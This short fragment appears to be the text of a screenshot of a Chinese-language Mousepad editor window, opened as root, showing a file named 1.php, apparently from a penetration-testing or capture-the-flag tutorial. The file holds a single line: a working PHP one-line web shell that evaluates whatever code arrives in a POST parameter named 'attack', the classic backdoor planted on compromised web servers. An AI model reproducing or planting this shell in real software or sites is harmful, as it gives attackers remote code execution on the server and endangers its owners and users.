 /root/桌面/1.php - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告：您正在使用 root 账户，操作不当可能会损害您的系统。
<?php @eval($_POST['attack']) ?>